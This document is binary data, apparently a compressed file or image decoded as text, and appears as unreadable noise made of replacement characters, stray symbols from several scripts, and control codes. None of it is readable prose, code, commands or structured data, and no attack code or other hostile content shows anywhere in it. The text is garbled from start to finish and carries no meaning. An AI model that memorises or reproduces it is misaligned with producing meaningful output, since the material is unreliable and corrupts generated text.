ᾝ���v�.5����x�A��?�s���o�v�6%�+l�1)S"0�.-Z����G}!�Cc�s��𵬬�0%2̱�;�y�r�2g��_/�.G���LƳ�vym�1�Ȇ�6��AZ%�/8~@�j�y9SCN�B�0�0yf���v�8#!JmM�yV����D��=�cU�)A���Ƙ�ź���2S�y;Vݮ�X/ `�v�O�7iͯ]c�������9���Cx�K�#���-0��ɬė��Ȝ�;Ueפ��n���#�(is�2��*:����ա1��u�T�H��Tw��e���&,��	s�mω����u+I��� x��xǙ=�����d6,/�돰�V���usl���y�:Ρ����#��5N-پ���ر���o����O�d$�6d,��0�+��2b�/ъ۪�J�S,2���o��R��!aq��4}*trȰ��m��6��������p�G����!��[m"J��j;+jB��y�~����b �S�~$�/��+���39�Ƀ���'�+���f<i�}�i;#�'n�����7�"q�(�|��c�N��������	m�?5���d��ύ6�x���\��ފ�gm�ˑ1=��2N@m���� r�O���JǴ�Q%���)BV��4��Ji�;�N)oL��9�dX������qs�1��i��\[�	q撏�l�Y��ϯ�Q_���y��>A�}��ˡxӽ@��lK�q��)ܴm�[��.[�&F{#��L��P�-���MV9Ɏ�Kv|�ۊ�VdS��Gl�j�
��?7��J��3vl�=����5-��D�HJj4�ԗR�,�*c2�McĜA���3����-?»wq�,�<���7��i�����V�;�y��$�;P�91���<	��\'���6O����9���=h�p̞C��k��e6'�hVI�$��@i���m�5ES�2Dv"lK���4�T��8�2��jJ*>y��IȖ�r�T��Q�nJs��1��Z�C5�_���5�6�~geKɡ&��?s�y'�5.>40[���U�k��mz��e��(�H��}�#�)y����w<�5�����v�UF-��o�|���';����ÿ>|�����x� "#��i�~̼��|�/�_+:�?�c�&�>ö�~������5�A���4���"^G��͍7���{N��O27�/�J��#�&N4?�/�X��OeF�����~����<�a��m�����8���L����E�@��8����#��o˾B0�P�>S5��$hܽ��\����na��1�rІCf�Fz6i�q2��T��ې���aMM����rR�~�UH�� �%m�qkq	AS��0�Jf2n��+H�G��Ά�fD)�a�k%-�X܀}�g�/$�r�CrDG�9E�a~y�ɚ��W�\��,�h.B�>�6!��(W{�av\���b��G�b�=����fWl�q�/���ĩ�}��~���w>_�;�ǔ̶~ԹF~���zŇ��w�g8��� "~x�fxj\��ḳ����񶇮E�9���3�n� ��z����q�ⳙ�c8Ǽg(q� �����n=�ེs�ecr�c<U�F���ʍ�fO�1�'$ʦ3�<�%�c�Z�Wȿ%�rD���˓�y�5�3��\�o<���<��̓�E�d�r~M��h�_9���Ť�� ��t�^־��ԍ�/�Nh�=�~�s�������ci�߿�y'�f�-���e��+!��d�d�O��Y9�6��닏��"<k�BV[CKue�Y@�Z��b�f;ٜG�/!��Q�L1�y����! �M���i��g�0<��\���c�-/��?ݔ����Ta�Q�xy���%�%�^�����h<��i��������g�w�~72�m�%�xW��K;0�����u�w�6��s8����X>M#�r��ǯ�� �ߍ7�~�xi�~������a��Fţ�M��ō���r_V�������=�ff�y�N����08� ���(���vh{�%~d-��pFg���%r����M�����93���n�Ye1��p��q��t�;��"�-�Ymˍ��9�����U�q�|D��3�؋�����%�i�;t��;Y�T�4�'q��+>,��.�t�G�\�'f��r�h��q�xm+�6g��p������V��N���Qa����:�&r<Zk�95��wg��)l����u�����]�>gR�� �_"9/�pK��-�|"�:lr�c�y�͟)<��3�W���i^�O
◧p�w!�(���+Uw�|�~S����f;�?Z�,��/�O��G��v����O'�5��k�1�ܼ�	{Ƶ�~G�Z��y͓5N��9���Sp�	�[d� �%��{���k�d�.>/�8Jf��8��]�s�ӛ<�����lxߨ�py�~�3C⦝�������+3�#��^8�8�2�^�����~%���`w��I�����y�Y���,sX��'�֡j�'x��2Og���E{|���y�� r��9�wp����Q�UE�<�-{Yk�$����4l��(������d�Ns_���#�<ˮ�8|nZ�É�Ż;	)�0Q9��C�3�+�`�x��,^�����,�7��䬯�\*���Nnk\�;)���;!�f-lN�%5_��u�B�7m���7ȯ��?�M{�G�@�5�M{S��zfc�������S�\O2�+7�ʠ�',?�N)_v3WɞG�g�o/�7�����XX=_=���0h9\;�;�6=��3�v ��ww������^ep�� WӼa��pV��;Z��:��f+�u�jD)�=<-�L�^�5�y]����׌��W�q&����\J�~n_���܁��yV���	�\��Na��ς�?ĺ���y8�� 9���?8ǒ���?���7ŭ�g�p{v/w��g�k�a�M�ߍ���q��]����xW��9G����͋��Ӱ��r|o�#/��q�,��]?��"�P*^����������~����`x���W��7n$�������u�zq�o¸܊|�gc��/�������K��c� ��ż��2�p9,(��a�!Ά�7>�%��CD�+8Z<�c�s�g�B�`3�W��.i���,����̎\�����Ge����c�ǿ�:6�� ���� �dl��� F�.|@�K��x�?㧆س�0}jj�eՍ���g�rܐ��꿌w�����}w�c���r�;�� ��^1�F���;���Tdҵ�������0^�C����bN��u�z��aG� g8Y�j���<zќ�1����*{	�S�3��gr�Ĺ|�/+���`��dx	�6�3�l4�)�Y[�;��z?%��/�ұ�E����:ޱ���q�`�Po3.;1�8G�;!-2r8R�\EI���?F#n�y�0g1�E��$�d$rn1�z_dr����g�:���_	������l16�� ��'�:� 'n�_(��ʸί5�D�3Ḧ�Z�㶆�.���n�Sx]���k�/���?���+�O�5��l�X�����۬}Bye�F�����<?���ᇟ���p2�M,b�g��ȟ�NHH�lBe��j;Y^fC�E�.���1��_i�Img�S8���A%����-��dEv$����JmQ�4c�*C )7 ��V�q��!�
���#_����j��Y�M��q�q��[o��ۻ��T�IS&F=0c�Ju|l��i�M/#�Sy ����o��gb���\�S�H�2�� ��8�4<N=��_�d,����ڌ�b�wf?��(̧��es������p%+��qx����B\c���WE�.F���|ܜ�	h�sr�(y������g\gƐ�	���%;[3K����o�\m�+�)�����-An�w�HTiPE��h:ϻ�N;(2qr�\�s;ݡ4m]�U��H)"��G`P~/�P��=Ʋjp?C!2fBl�~Q[C�\�<�q,�T� đ���3s�S�g�ccˊ{������k�a>�iMGy�d%:�)53�q�X|K���a)}2 �^vw���rB�q�_ڈ�%�[��NVKXB�����-���=Nj�c����6*$�Zx��z�8H��o�����T\4ze�5��:܈�Q�@�JvP�Km��J]RpP�~0���JM�D��m2�oU��1ڈҭ@Z���
R�褸���IU�Z�S��Km�i�B~Xέ�����K�}ף�j���:�Jf;.���L�-�aa �f��࣭2��e�[�2ce�����;7�U�-.��M�P/�&<Ի��p���v)��[m�93Ԥ̊���aE�|p���X�d8�m�_�Sߐ�j�Sh�zU��jN=��jR�M�a���������b)*
l*�JI �$ �E\(_� G^���)�������WDum�.23�S�"ME���v\2��-G����Cq21 \��m-�h`���{��u��3�LV�U�`��M�d��7"�RDRXe�@t%��y�r�f�H����o#�m�*<��ɦ��Ah�6�m�^2#hq)y��eSh��C�VZ�����"+H���:�Hm�%֓܃W~�XH/�L��&��қ���H%}�Z�z�$-�ڒ�4�����������d2
��:� ����g�t�kR�(�L��.N.�_DbG�$̌���RԥFr��`�@BZ��R�S���}���D}5���y�P���c���*��d,�9�񳙑*;
zSe�!rӏ-�\�Վ��\9b���JV�Kp��ξ�UM&\�<$�Pq�9%��q���d�����)�g�[R��&�WU�� p��|�&e����J�t�`��� ����Ja	4��)9�q�m�E<�����K��\$�9���^���2�P����k3�\��ň��VP�qve��B���^R��_;`R��?[���!(��!��e�<����n��$�"\7l�Jc���H��������F�x KuO-�KR#4�T%��WD���dv)$|*"J�����3HFeġ�J/6�v:��ڐ�U��L�4�!ԙ������P�+���҇RW5��p�.���j�d�a����R#��ؤ-KT��|q��B Sn��3f��2�C_ yJLpP���$B�����r_py!m��FB���C��Z����Dv֗�E2�΢�[a򰆔�^	%�,_XQ}"��p:��`��P\KJ�����M�G	J�b\��P�Ԁ����rh%HK�Z��a��D!	�R�,$rY�Ũq#EM԰Jhu=�5ڐd�s���K,���ܠAy5!�,�3����0�R�[M�+m�����j�/��,�ƺ��U�]@K�6�\��"C���T�é.�є��B��L�9��'�qՅ���A+�����f���R�4�	A��#�U�	JL�*"Kd�qVJ�ZR�!tڻJ�Ʉ�+��*ŵ!iP�ZC:Zd$$��L��-$$%?:��q˭�Z����4�ې����Om�iI]�Th�
6���c-�1�Q\L�E.*��C�ʛm�)NWʰ��W�TXZO�h7]��pz�H ��(wR��Ia@���U_�,��ʒ$�)kCf��ͤ$��9k:���HQSҟ����v�= ~`P[�Mv:����lK��ъ;�4)"�貿r~%����������Ynd�Gj�4�X$��
_�!��y�w���$�YԠ*=2�UMM@msU@�R)���T��/C���)؍c�$�`Ke��ۡ� --�F:�2���tX*"�.Ð�
��:�i����� 
R˘�.���9�I|�K��("�16��෮X-�R���$�uv�Ci?�,��!M�-"�;R��PK�؅��K��%��ڥ�Iy*	��IS�?:�? �E|�_J�d��&�R��f2�Ǔ@�in<�Hw�6���HB�PˎS�]Sq�L��P�B"$��X�\�*,)� )�����e*	J$�>E�塉JRR��$��Tƕ��0���r = ����L�Re6 ��I�w��BT�$+ܓ	��Xs�Q^�6R������V���ךv+I~s(�#��2�/ �~Z.��ڃ�W�P�n��	y�JR�-����R�XK��qjvD�V�Reː(˔i�JqpZ5�R���i���6L�۬)+0��CY�X(s���J����&��î/���@��J~�񬩳إ��,J�!���!9f )w���)C���4��l���Le!�� �f�J	!\E&A���o��K�(��n(0�� �����ͭ
���㡼B;]-2��R��QC��J�	e������IYK��Z'ě�!��kXT���eJu�� '-(5FP(�#�1���Q5N)��1���c>ڪjLIjR��q�.RSa���2�&Wk�n�Фv���Œ�S��}ז�lB��6�i+iQ����KaQ��Ĥ-!iqJ��-CZHul�I�L��o�*J�N�G��4)I��jS�������(�B�J��C�~&i��@(~1nN;"�)�&�ɉn�4VR�n����GO�R{Hz:TJM��¬6���&͎�㟔S�B[\堉jRe�/%��V��f%ڣ˽1 �a�W��]�C��V�CIq��,��m��!��S��i�1��֪1�����%:�K+� �]Rh>�#�~J����_�qM9I-����IvY
�!�6��)q���Vv�JlS�/>���'�+�iOHI�	[3Gp�A,����M)W*%eY�S�#,8����HBU�Q�8��딥��2� �E:�f*4���|�KIin���mis�
�!�̙+��M�{F�,{���?颣� �� *�&7�+�*�7������_�j��)�>�ڗ�����$� ��>��Y��d� &� ���?�_�1�a��� U���&?�+� ��)�O�L%� =��� U#�A� ���٣�ﴏ�� ����1������'���� ? g� ��S*�[
S&*�0�-��-�S
.{L�*�p[�6�V�*��|*�:��M�Mp���s�v,��ʪ͍UӮ8�;��Q��UU�6Nj�>z��`�W��˂�6k�M���a�]�����Ѫ�հoz�pL�NU�2e�l����oL�`�YUS�� ��m���m�*��YU2�4(l�rT���߅j�89
�=S�.�]����V�Ǝ��x&�1Ú�&��,�+�s�Ll���UU�W ˎ�aB�Qd��,�Y�U=ꊅT����+��=��٦\q�U¸�����V�Yq��ɓ~
c�T�_Y0*�^��e�2�ue�PaBʈ~�l�888WU
θ�EeLNn����N�ձ|)t�*�\Si���8�eT�zqEE�2�f�g��ErU*ɷ'�ᅝ�El,]7�T�ڨ�˂�
r��P�>J�	�TU��v�*�\k�1�l)|�����;�+���M�:�h��~�~)�V���T*K�U�ʶU[Ӳ;�aUK`�Qv8�E��G¸[f���Ҙ0
�Y��W�:��u_zfVPQ)�N0�|��Q[�AuJ-�
��3�칪��uU|ʩ�V���6��*�2c�昢�LYRȧ!Q�o�Y3+*b�U�U�[�B���*.
�0�ਛ%���T"ʪ�pULS6t��Et�p�©آ��aU�8�U�k ����U<�K*&�S��eәM��_�����f��*���GT����YU; Bya@��lQ[�(��z�UNv ���~�q�!�U,�r��.�e���Q2`��v(�T�nO��|*�k���]W��0j.(2l�QUA�ª���o�0drN�&TO�U�rpb����VD��@O
�Pp���+`�zMS��*��v����RC��N�/�#�7*�1N�f�N�
�s��_C�J�)���!T(:m��S;.*�8�C
 p�=!�)���L�;�UU6UsOUc྅�GI܂}�B�W,(�bW���]Ī>I�,���CWR15�6ݒd�9ƊʸQNR#uьd�K�zs0,ҋI�*pd���s�p�{B��L(���|��'83�K������H�o5#`(�oR�5���^���d��Љ���?t�>��q�1��������,S��$�NhTA����늪����X�D=a4NOTd���c\*���wO����*ߓ!\��A�s]�Ԥ%�2��h������N>g~�F� ^��{��u�?Ö�FR�n@��w]��Y2`=�H�$$g|�><��VdS;�e#!G�j�(�����}��`����x�$+eU�0�=	
F1�u��}�`ۋ��z��ɑ��Y��c�@;���@�d���?��z����}�ʅ8����T�7\p�]Q�B�P˂�v�~�u�5m�&$�����D��)�o4jJ2g����&�ʈ���KyYK��� ��_�DGW�|�
e��=�S��uO܀� ,�w���c�^�R �#X=}�DDHp|�~�D������Ƒ�u�ň��;�H"��b	.��[���Ձ���F �@�)	VED�-8�x�/��u�b�_-�@!ס���=4�WG
�2ި��G��w�":`�?�����M~�Ԥ*��|
0&��JR���%�P��t���꿶Iݏz�xX���ץ޻� dZ�'���� �{y�8�"�r��5p�N�7���\���޺K?�Yl�L9e�@�a�≰z �-M=(��P$s9�+"L�u��T�1���t�7Q��d@-=2���S3�z � �w.�|�c>��Nn����Ó�l'�7os4�ze��ɼQ���!�(�}VO �!�z��pN3��_���� �+��x�o%M�Y���!���u� ��D���G�t�e#��]�r�;��Lm�Q����s��� $ � r�7�&�T>�Ў�e�b|��ۅ����$3F1,~#���rw(ʤķ�3Ц7'G�r:r$��g�>`Ww��-1�����`ޝ��Pj�}�C�ѐ�q�Ј���;>kKKJ�~e����t���Q���������MH���
2�x���
�0���_hJ���]3���@���u���]�5G����	HU3Sb����I� �z��c��<�S����ä.��Q�}�� ���"}�)�i(�pE=�lCh��*��P$P* �d�x]"y��i�B�P,��͒`�����Od��r�nx�ˣN��I�u�:�;�)�:OI�&��a">����I�z�e(�.��Q�K_��DԻ��q@������D��b�t�E��ra2 �t����f2@�D�hy.ȇ���H���Ї��R�u�-A"4��"F�S��FZ�̀w�"�/�Ƀ��4��T9y-^�F?s�0>�~��F��޻hKXj�0 ����AV��_��T���(N:u�������K�X'aU�EЭ�G�)dH�<�s]9�OXčX�������KS���tIa^��� ���x�������D��BqD��yU����d4�� ҥ�n��F'�O�qt:�Md¨���䈘����`��\�GONlFl��~�*��7�G��怪-e���.˪':��S���_ܩsVZz"M)Du���z�9���ϒ��W�j����V��K��%�tDPU���~̬TGv$���zo��M�� �R��!�S���w�z���	HW"�eN_�,B��惖�]����Ӑ�Ei�l�Z�3�ӓuB�S~j�o'��Á☕�
�W����V��\r(�F �$KL�H��.��:���QD���Q�	�/p
2ԌL�X#�r$�����cS�!!���!7�p.�lFk������$QFQU�}��+��.��˦��!8�ogQ�4�Uډ��,�]d&����utÐ���ф�\�*_�\WT�1�o9��FR�`�*K���~��&�O�� ������] D� Y�w	z���F�wȁ��6���*��� %� d�h�nsC.Z��$JD�棠"Ґ���Țrj"���\��rA�l�#	��w�� g�b�iz�j7��!�3D��B2�<;��a��Y0�;�9�E0��n�M�[�5E�#b:|p' ��B�suB����i^>�~I�s�䆦�N\8��(�@���zճ�����=K�t��Gx�U��j���	Z��Xe y�Wˏ>k�'��~�a��V�c�Փ�μ@��R���P��M�uj�Z=��\�,3?���"��>�"�,2䎴�~�d���Z֤��b���&5<m�T��.�Ɛ �@Ȝ��}��P�`�ou<YF�E�G�z��� N��� �m~�����j�\����ǻ��)�z��HM瓢�=Cz��`�y"�HD�;�P�����щ��P'�(�1�E����̓�P�� /�L��.��Ǘ�Ϩ��>M��S$�X?� n�k�n�N���&DE��YE�戍�'�{{�Dѹ��h�3D�U@O�}zb�%� 	䞞I�?%� ��:c�%U����O�\'UtE�Kh莙N^��p�Տڋj�9�O��P������ �&�~�)�hʆ]Q&�8�d���bhs���c8�V��5�koS��� 8�<3�	�j�9�(��׮Kms�V��\u����;ɺ�Ԕ4� ��]B\�0�D�Gȣj=��KQ�UJ$W���m}��JR�5���E�����Ê�ޜ;{{�����H��dk�>)��䌬7�IZ:�9T�%�)���0<��Ytı� x��R�F�)@<�������)�1&ۆ�zl��Q#
����>�J���:�b���|��ԡ`�&#�OQ� H�Oo^��-C�ke-^��A�pg.�R�d%)T��tX��-I�^:p�Q�!�� w���--]n�3 ���������	�W�|����3H}'?1Q�����,��ؓ�t��ګ�4������̟D>�&C:#(e�~��ǀM��/�t�}�O$OQ�<b_�����	��P2�\8#Z�9�6bO���n*D����D��O�@��=4;�?%j8-�?$�-7&�}Jә�!V��"�Ț��L�(DE� H=I�Q�P�@��\�QUH�̸�"��\p���V��L��T��IȺ�w�:D��Ar3�� OΡ�u�GP�稑����(�O�B>���5��6��$�DD�$�9oR�ׁ��n=���݀>�$"k^�P ΕZ=�ciJ1cW��eu��t�^�y�7�KN��Ԉ�@��6fO��(��$|BՁ����P|Bf�l��-�:�=[�4��J�Dːt�['WA�V\U�� ��U	�$ت�LI*��wU)�#
�y'6(�?�Sa��,��qL��1lǢ��Y���nR���$\���Wc�ULǦq���0$$w�s�5��CW�3�@���"E�e��� 2�ĕ���eے�S/�u;�2bL�{=-�iJR�e� �k3-c��#=h��D�4��H�fWm=(�J��M� �(��r�E�JFd�bL�FP��zi�Ľ=Q��(��4��1�f�L�� `wV�R����D%6 w�7뛴�����Ƿ� #(K�"�� ��.�i18�hN=d��r7H��%�f:?oT}�V�����,�!���:2����3�����t��xNjb���z@ynw�=�#YO^R"}]B 4I1"���6$@i��fa��	�А\ɹ���w�i�@zbz���"�|ݙiF:`�jjNr ��i�H4���ӎ�-鍅=�ƪ�Ɵ�@�L)R��2."Q�KR2�
�b�0\v[r�oJ`��E@������\`��Mu�b��o�UU請*�uUL/�:l��,?TC"2T7TVT
�ث��U� Է��Hc.��K�ΆN��ۭ��K���R&��W�	ÈL%97����zE�����fuD7�4MQ :��8�
ˤ�#�d����Xy���Q٠]lzNy*�꫒euE�2�خ�vNO�|�Dn@�TV��S2�P��?l�DK��jDX	|P�<��Q{S�FZ���;��j0�~	��oNf���Q���N�CNG�s_�9(��â`(��H���.�<�f��/�����B�C4�A;nGv0L�'��D z��Ta��.:K�у��<����]��R:��]4IB��޴�����)̈��(nY@��M�O�*��Pd5$@|v�&P�X{�����:l�.*��L.3��/���� �V��Y��j:3��Ȟ����Z�p�H;V���}0a�JB �$檂��s�(IT�sB#P�`�eX�B��t��>�M�;�P�I�t0@�>HL|�$y�fX��o�P�?�RG����E���O�D
��DM+V�.Fz�!� �}����/6�5�*1�r����ߒ��yN�u=��T)V�? ��y�:�*�Ӄ�|�錘�O�6#&�iDS��7�EUD�O��	��d?U�gI5va[���2R�D��pgB�B�@��ĺ�1�	� <Ԟ,M�2�Uh��a�����{{:b��<����~l�w	�{�(=� I�A�(J$3rB��I4qU�G�������䫄c:J>Ύ���G5��Jc��'�����O+n�����#��E�0�Q�ֽ�u�o*-f?�{D_�zԌ�<������H;ڀ�qU̜+�-� �_<�E���A������O��gL�:|��d���Nl�Wl]5����_Q�Ur�������d�ޟ`BE�����$j2j3bOW�
�%�ӨqA���� Q�o��@�e#�)m� $��-���L��!�)�[�eP<+�MpuC�4�0�|+e\k�S'L0޷`ə_.x8`��**�ET�n�@��I��ł.+Q��J�8`e0�]Q�8�\1,��W�TaDW<k�h��ɉ�B��P��&ʷj��/���T��� �4@f��  �ӂ ���Lȟ�����]];�L�S�Gf�Vl��Ӻ�U��� �����&P�6�����Td��d�>;� �eB��a{��oޫT�@��9!�<I�p��"��&�d+d�T<?U�dbj���L��}¥\k�*�������S��T����Ѧ~��N��KD��� -�C�)	N)�)����&"-����i�c����Ք��A�N7_I���bs���!����W>��E��ꌏ�~�H�X�2g@���~K�E����u����ۑr���O�G�VC�}Q�Wad|B�J�Mx/��.+���4�z��d�6v6��p�ʫ�k徉��0��Te�Q���H7�Qݙ�m��G�\S������6xH�&~Vs拊f��)A�P!�ł"�}Ȗ1t�lh�]5��'�Jl�(x�T�@�	��Xg@�w�$O�w+/!�LD�����H��C��M}�#���B�{Y12���̷�%$o�N%OUq�-nI�K�lQ>
���>�K����h�G#S~cr{��Ӛ"��[�)BU.j=��� C�Y���ս�rQb��<G��u!f�r(J�;��V���ؠ�|���4L5�����N�Ht��+&��gN��9N�@���S.�w��ы���B�UP�B���=� e����O�|� ePB� �dF��o̎'�ɝܺ'z�= X�?�"|P �Hݑ,�)�Wt�Q����Udj[�Q��B*ū�!	ک�v«�b�!��3�$y� �QQ]��*�*��A�ߒhy���BS��� =������̪�.U��#���"eC��r��Ia�,�U���$���G0��_$���`>3��Ls����H;��r <�a]ʡR���50�!P�2k'gV)��H�C��' 8�~i�Z�J�J�G�
��4�K���M͕&	[��zp*���E|Y\���&
�1VN�H�q�=�dﺨN�;�y���NK�Y���6�LꨀY�:`(7�s<D�b�*� �-�qtzO������.)�s�|�	�v����UԷ�`��䉓�~�����
�����p��eEm�;5LB☪��}����e☗(�e�݃�:���}ɶ����P2��?������p�UU�g¸0۲|m�J��a�Q��;��:����데d�QUQV�T��[f�:�5��S���6�����&�;ڲ�m��*'NS����۪��p�U3�T��]��Sm�+�C\���|k��_��o��p��-��xT�QQ[ٯ�+�o����k�ޘ
+��Sa�v�qq��m�lScL\l]q¸n����b����4�k~p�Ɗ���|m�L)��oĮ�q���>ƛM�� ���`��SaD�W8QWf��"��UO��*�p�}����2��
~z�V»Np�5Vƪ��TM�1d�T��
�_��f�USc\8�6ӦM�]�ڢe\w�R��>V�ʨaEET�}����+=��C��� ? �L�r�s\�/���w���N�>Y��D����[`�˒��\[����O��]_
�UC���a��&�d1��>
�Sb���B���*��ҷ`�.)�ؗ�S��`٧t�Q:�n��3s�ʭ�/�)���ee\+EE�W
al�j�����4���]��������|(V�d���eT	�m�8�.�\m�D�n[�j(��6�*�3�UM���v5SD��d�5UT٦4;��AU6ç��UXaj�ꊋ���7~m�lQYWUUoNN��:�m���a��L�}���+����B����ʸQQQU8�*�m��0�U\��p��PU�S
�
�
�\]6-��[�¸WQ[*��|Ӷ�6z�T�1T��fL�b�Tl@��pUu�Q�Qq	�8���lS�˜�`Ɂt�&qWM��p���=q��0���੅�Q{��C0U����ª��qlc~��2����U9��S
�T�
�;�UƕL�2q�:��5��g��j�A�l�쫰�ʛTTWL��E|��DɎ-�6�V�㍓��l8&�m��:�5UV@>U,������**��&k�:}��*�`��o�f�ӄIM�0���eET�����s��PU�!1TL�UP��m�J83�Jm[
al_5UElwc�Q>.�~�q��O�&?�p�d���d�Q��a�8��p\ձ���t�
RV��:�`�eTɗ�pL��UYV�ʋ�8]~ʡp�c\*���>I�d�%]����� ��є�
"u5!	
15
.�E�5aU��U�9��t�ر*�Nʉʲ|7�ԉz0fUƊ���v]�rU�5�,�Y]S���25��4�(�LS����Ӂ�5�q"��D��W�6f���[G�}Uwcq'pK�+R P�;��M����h�*�)�X>{�&�ЏI/R}���.��Y��^��`�&DI���F3>^�jZЋD*�<�!�&YY��ؠ�ge*��
>lQ�L9F_l�WLN[���Ƅ�z�	`29��K[ZB$�H4�-�e	P�_�GSH��A#��kOT�dX�Sۂ�Lz�~���Bp�%M�NWT�W d4e9d �d:d���Q�u�9l�x�jd
��y0���T�A;�_l �ad��UQiGNU1�C�D�T�S�ϧ��_ӣ�b�j����*3�ؗT�DbdO,���G�}Cu�?���q�mH���9�.8�@6�.��x*�Y��}��E�u]��@FH�cnH�ѩ~|�Pb`�Jy�Kp�Q��$#���l���z?vT��S��r�C��� ���͋��3|>r|ӵ�lS->���̃{Ԧ6d|>k�(C�ˬ�J3�p�^���ݗ?���hM��2eD#�Bx����[�$��:�sQ5�6��=r�M��N��lzCgm˪R���ez���Q\8%8�&��#2\:&D |��@�Z�T�<��󷚖��w�cZ�kh��	�^��e��Ɔ��D�� C�����_S��U�j��D��t�$ޮ��h�� �~x�h��r�ג|��<�����H����4E����� 2�d^O���=6��ooZ�#Xz���u4 �h���wQ@ӽ�܊��q"¥����GZ�̄D�n_*x�G��Gߒ�a���iOM*���U-�N.��3U8>�+O^r���<?Bn�F.-�DN,���M�HF��#�&=2��%�-�z�ߪy��
ꁦczx@FF���L�{���<3(�V��=Q�8��V:��C��7�3րfeL�9��eLoLNbv+���6��HH�=�܎�g�љ�?�	�G]&�]R�U�����r��Q3�b:��Ȓ�w!�	^��ɀgB2��O$Y�(2]R�h��m�|�z���G�ҍS�D��u��H&��w ^��� I������4�*��*�NJ3@5|��ǽ5D�4<�q���[3�����w�4��y!2-�Xy������ �����._-�P�I�TU؜���b�_ Te�>!N ⣥�H����]�� "!�0iɜ�%�=N�5�i�Z@s��Wȅ� �31B�zQ���2 �G ��t�6;���3������������# G
��ꄀ�d- Cӓ��v�.�'o^�����S��D= fDĹ9l�g���&�܉��7*:]Lf\�ᗷ$dG�<�^�"7�!�ϝ<с�vE�ԎJ�
:�u	X��H;��$�A���٢C�b-�[|:��y\�����K��&[�����BD0��nG[Q��O�����ʳ��7S!�dX���Q3����qC� �
6���=:?Q���7��O�0%����p'~o,��}0�
��#��tOJ"[ú�̕�ξ�N��N�%2F�~	�(���jhji�m��)����]Bqҟu �$uCN7��R=!����!�8H� ��]��i�te���"f%��/�c�TM,���u2x�Z�2�q�|����?�����E}�'0��8R�H+�7>�`�j7�i�xdT�0��D1r����S��>h���0NW��0/?ޘ�h�*�;��������A�z�L�����az逧��֘!�����F&�5]=�J��� ����r<T�u�aU�2l���� i�FF���8'ȭȵ�d��Ii
�߹#S�Z�cRP���p��Ƌ�'z��U0L��}�b�5)�j@�b"\~�u���@�E����z�O=ܓ���3w�"4��ߪl�N1�$Li�Q��'��|����,�;�Ve6Bɍ�\�9��Rs���5Sb/�q����Z�m� ޚ�u�=@�b�G�Nb�3��p)�\r�0��J����_0�8Qz����"5=BE�'����#�
���^���M�PJ����bZ�u*��4U��p�ު�'L�}�ĻH�}��%��{mJ\9.�N�v�8���Ƨ��~{��n�LFh&5e�8�^h�������Ҝ��2�28�W@�M��Ir(�!R�Q���D�ps��޽sh=@ɠK �r��fTpi�䆔�ל��s�۷&р��+����_��7�jø 	E�2xэi��tB�w"d^K !��"hM�R�t�3~�����?�8�¸S�i�ǂ�Q���qÖ4U
��C�8Q���*[����jGN@n���q��*:�X�ء�޹[���MWH���r����
�5U)��,��.Pcel*q��"u-Kn��4�Ǉƞ�-32�F~j1.dH�� 3�.�D	,�>����ߪn��j�'�
"l[���:� ͮC��k�T�M�@�פT��][ԅ�_?�&��BF�K7GL���Y>�1-��4�r�U讞��� �U��=�P��%Ƞ�_�O��J���䨌�$[�#b�� ����ʘ1�W
�ê��]C��G�<�yv��!�CR:���O�=P1���Pȝ�OQ���t� ��R�4d	�t��y��bT!�֌:_��q䘔z����<���1��r� ���Ǩ�2�v`��r��05eRO��Gw5EuDMfD��0	�U=N���w3� ��	��T�qt�q�� �X�[b��6<v��;M3�-?��'(��o�5��tL�L" � �R	��	��1��/N�d�������dd7�Il�L�u�y�i����nP�$�e!G1 NU+[���eJ+W3K--Xꏷ�@��D�kRp�:R1�41����:Б��Fz3�$7��x�'�z��e�d{���O��r�Y3�>.��@�(Ul��:�U�;:����(¯S��l�ƻ��T�}3'w��ݝ���HL��-`�p4Z}}P���a#	E�#"(�Zz:��E����@�>*Q�T��IrI��^�}i��4�H�q�f ���k[�����c�Ƒ" �N���ijCBBQ���$�
��a�c(�jJmq�gQ�i�kE��"����M-v$��H7�e"@�,P��p�Ǹ�ҫ�t� �/�Eޖ*"z�� �)N0�&E�2��;�������Br3���"��$H��g��ba-~��<4���&D]��k}�#��Y��l:E�x��R׉���"	җ��S�%KW�љ� a/Iӗ���#�����r��!����"I�@�5Y'8��MI@@�F2� ��H�T;��g��i�ɀ��#L�#7y6L�%-B4a���"R�T���t�-B3���+~#lS��`S��|��=])BĂzД꠷#��9ao�ʸ;�U=?���q�1u\k�S.
dp\+�1����)����G���hϪe��+� r���c�%!ɫ�{��Q��P%��)ih�4\X��:�"������ϻ�2�I1�`[!ST\V�`W��!�@���ⴲ�{��6��M�Wbc�-���.�ZFba�:]�;���_O�:�ZrQ^Nh�� 	�� t�!}i�R�� ���yv�C�u82{3)h��=Q�Qr���ݩI����������3�{uD���F!ɠ��vz��H�!ph��u� 4�� ޢ�1�e"ÙP�u��f	��%S` *h����!�S��:��w�{��SD�	3J�^�v.�1$p��)1y zG��"���&\�> `
�B���K�P�pE�-S�3Z��/�=1����ȭ=y6��6CG���!���d��vg�]��G��hzF�aN;ֱ�	W��W�����Ӑa:;g\�2�=C��ר������t� �����O�?�����@��Mʈ���(i���A3r8#�i�@w�Qc"Fl���)+DKD�黖#��З�=��~�xޥ��3�R�H,������������� �<������1i0��CC�i��Q�C��n����Z3�HU�G�x� ;��j���"� ��Лr]�+��'�q�܇���g���1 D�d�����^r� ڵ;�]M3-"N�Pc?�B3�������9�}�F:��� ���gX�to��	��)U������&�e�Y������1�Kr8i��Z�1,' (x5Իo�?JDz�8��Q!�Z2������'n�m��*���t�Y���::����Oʱe����FS�")��.�0�E@D�U\5bu~؀�z��C��~#� �K��Ԅ����N�kO�)}��G5;���C��:�7f���Wg�O������N�H��?O�g�n����o\U�E�|k�S�l��G���#n�ˮÕ�Hv��~�oԡ<9s��9�?���_p4z�]�!J2�B:�d�� �/Q�-Mmo�GOQ`Z�mřw�:r��"�<j�D@�3�cQ~ю����<�>������H� �C_C�z�Q��\=�?�v:�}�~�r⣭���COX���?�%���ӏ�VP�D�j|�I�+GK��>�I�c�%����֋X�� �[�i�FC��Փ���#~Tv������1�x��o�'�v�GX�DO�������GP�f�D�������""=T��~|֟�G�OQ���!��\R�%�O���"�3����.�_��=�3&1����Q��{���_�S�9��� ja��#���Z�}�����x߆��?v@t� bQ���4��Y�� k�z��.�Ϻ���A�	�j�.���F��6�����̼�\�8���;~�?H��q�6|��>���5�t�H��[_����)L�K�@.�C�0��:G&ƶ�_�w��F ��{彲Q��"1����:�Hi�j�cG*Qw�$ya���G�'�!��i8�������	�R�M�0��$��S���ۘS�5�%�#"(����